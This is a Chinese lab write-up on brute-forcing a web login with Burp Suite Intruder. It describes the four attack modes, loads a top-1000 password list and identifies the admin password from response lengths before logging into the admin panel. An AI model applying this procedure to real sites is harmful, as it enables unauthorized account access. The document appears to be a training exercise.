

在设置攻击方式，burpsuit 工具中提供了四种不同的攻击方式：

（1）Sinper(狙击手)

该攻击方式是将截的包各个用$$符号标记的数据按照给出的字典中的值进行逐个遍历替换，所有被替换的位置使用同一个字典

（2）Battering ram（攻城槌）

这种攻击方式是将包内所有标记的数据进行同时替换再发出，所有被替换位 置的值是同一个字典中的同一个值

（3）Pitchfork（干草叉）

该攻击方式是将多个被标记的位置，分别使用各自加入的 payload 进行替换，标记位置的位置顺序对应的数据包里从上到下从左到右的顺序，即每个被替换位有自己的字典，每次每个标记为在自己的字典中取出一个位置相同的值

（4）Cluster bomb（集束炸弹）

该攻击方法是将四个字典的所有可能的结果都进行尝试，即为暴力破解，每 一个位置都有自己的字典，遍历的结果为各个字典的笛卡尔积。在本次实验中需要选定两个攻击载荷，一个为不变的用户名 admin，另一个为变化的密码，所以更应该选择 Cluster bomb 方法，针对用户名尝试所有不同的密码组合进行密码爆破

然后进入payloads选项卡，将第一个payload的字典设置为工具目录下的top1000_passwords.txt



然后将第二个payload也同样设置为该文件



两个payload的所有可能情况排列组合有1002001种情况。

之后点击Intruder的攻击选项开始进行攻击



开始攻击后如下



等待一段时间后对爆破结果的长度进行排序，可以发现当用户名为admin，密码为1q2w3e4r时长度与其他结果明显不同，由此我们断定该结果应该是该网站的登陆用户名和密码



将火狐浏览器中的代理服务器选项关闭



然后使用我们爆破出的用户名和密码进行登陆



发现登陆成功，成功进入到了该网站的后台管理界面

